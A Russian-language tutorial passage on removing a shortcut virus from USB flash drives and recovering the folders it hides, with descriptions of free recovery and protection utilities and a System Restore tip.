
Шаг 4. Делаем завершающую проверку USB-накопителя антивирусной программой.
Еще похожие программы:
HiddenFilesRecover
Работа с программой HiddenFilesRecover аналогична работе с утилитой USB Hidden Folder Fix. Выбираем флешку и жмем кнопку (Восстановить) .

USB Hidden Recovery
Программа проста в использовании. После запуска USB Hidden Recovery автоматически сканирует подключенные к компьютеру USB – накопители. При обнаружении скрытых объектов, выводит их в окне Список объектов. Затем вы можете восстановить нужные вам файлы и папки, нажав кнопку Восстановить.

Скачать USB Hidden Recovery 0.1.3
Скачать USB Hidden Recovery 0.1.5
LimFlashFix
Маленькая, бесплатная программа для восстановления скрытых данных с флеш накопителей. Часто бывает такое, что на флешке нет нужных папок, но вы точно знаете что они там были, да и размер флешки не уменьшился, а файлов нет, все это проделки компьютерного вируса, который скрывает папки на флешке и создает кучу ярлыков с именами файлов.
Многие антивирусы очистят флешку от вирусов, но восстанавливать папки никакой антивирус не будет, а как же восстановить папки, да очень просто, Вам всего-навсего понадобится эта программа.
С помощью программы LimFlashFix вы легко одним нажатием восстановите доступ ко всем папкам и файлам на флешке. Все делается легко, быстро и не требуется специальных знаний.
Используя программу LimFlashFix, возможно одним нажатием восстановить скрытые папки и файлы на флешке. Запускаем программу.
Нажать Исправить
Скачать LimFlashFix 1.3
USB Protection & Recovery – небольшая бесплатная утилита, обеспечивающая защиту от вредоносных программ, которые пытаются проникнуть на компьютер через USB – накопители, а также восстановления скрытых и спрятанных файлов на USB – носителях в результате последствий воздействия вирусных программ.
Утилита разработана для решения двух взаимосвязанных задач одновременно:
- Основная задача обнаружения и удаления вредоносных программ, пытающихся заразить компьютер через USB – накопители. USB Protection & Recovery автоматически про сканирует все подключенные к ПК USB – накопители и при нахождении вредоносных программ отобразит их в главном окне программы. При этом пользователю лишь остается определить, что удалить, а что нет.
- Восстановление скрытых и спрятанных папок и файлов на USB – носителях в результате последствий воздействия вирусных программ.Некоторые вредоносные вирусные программы могут изменять атрибуты, спрятать папок и файлов на флешке. В ручную не всегда возможно обычному пользователю восстановить папку с вашей информацией, т.к. атрибут установлен как «системно скрытый». Восстановление спрятанные вирусом папки и файлы обычному пользователю делает практически не возможным и создает много проблем.
Возможности:
- Резидентный USB – щит.
- Сканер скрытых файлов, срабатывающий при подключении накопителя.
- Возможность ручного сканирования накопителя на наличие угроз.
- Возможность ручного сканирования накопителя на наличие скрытых, спрятанных файлов и папок.
USB Protection & Recovery имеет простой интерфейс и практически не потребляет ресурсы системы. Программа совместима с популярными антивирусами.
Восстановление системы
Если вирус недавно появился, то данный способ может помочь.Нажимаем Windows + R откроется окно выполнить вставляем туда «rstrui.exe» откроется окошко восстановление системы нажимаем далее выбираем нужную точку выставления по дате потом система спросит вы уверены нажимаем «OK» и начнётся процесс выставления системы. После восстановления должно появится окошко о удачно окончании процесса.
На этом, пожалуй, все в большинстве случаев выше перечисленные способы должны удалить вирусные ярлыки, но если они не помогли, то копируем скрытые файлы на компьютер и делаем полное форматирование флешки потом копируем обратно и меняем атрибуты.
{youtube}a5FjQWEudOo{/youtube}
{youtube}45XfAmQc1dg{/youtube}
{youtube}8w3RSl8kGh8{/youtube}
USB Safeguard
Бесплатная версия утилиты USB Safeguard позволяет защищать флеш-накопители емкостью до 4 Гб. В отличие от CyberSafe Top Secret, она не нуждается в установке на компьютер. Запускать ее нужно непосредственно с устройства, которое она будет «охранять».
USB Safeguard не имеет русскоязычного интерфейса, но пользоваться ею очень просто:
- Копируем утилиту на съемный носитель и запускаем двойным кликом. Права администратора не нужны — программа будет работать даже на тех машинах, где у вас нет административных полномочий.
- После первого запуска USB Safeguard может предложить вам отформатировать флешку. Если вы откажетесь, защита будет невозможна, так как утилита поддерживает исключительно файловую систему NTFS.
- После форматирования и повторного запуска USB Safeguard откроется окошко с предложением установить пароль для доступа к файлам накопителя. В поле «New password» введите кодовое слово, в поле «Confirm» — повторите его, в «Hint» — укажите подсказку для напоминания.
Теперь утилита будет запрашивать пароль при каждом подключении флешки к ПК.
Достоинства USB Safeguard — отсутствие необходимости установки и возможность открывать защищенную флешку на любом компьютере. Недостатки — ограничение емкости устройства четырьмя гигабайтами и поддержка только файловой системы NTFS.